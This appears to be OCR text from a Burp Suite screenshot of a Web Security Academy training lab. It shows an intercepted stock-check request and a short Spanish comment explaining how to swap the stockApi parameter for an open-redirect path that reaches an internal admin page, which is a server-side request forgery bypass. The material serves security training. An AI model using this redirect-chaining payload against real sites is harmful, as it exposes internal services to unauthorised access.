 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a23003d030c33e58265f624002c0099.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a23003d030c33e58265f624002c0099.web-security-academy.net
3 Cookie: session=04yUZOa9JNEnYND1oEhCqUanG5L7KHyk; session=LZ5nnfnVoYgxID32QGPdyGr8jbZTmroa
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a23003d030c33e58265f624002c0099.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a23003d030c33e58265f624002c0099.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=%2Fproduct%2Fstock%2Fcheck%3FproductId%3D4%26storeId%3D1
La cambiaremos por la ruta del Next Product:
/product/nextProduct?currentProductId=1&path=/product?productId=2
Y en el path final como ya vimos que hace una redireccion meteremos el http://192.168.0.12:8080/admin
Search 0 highlights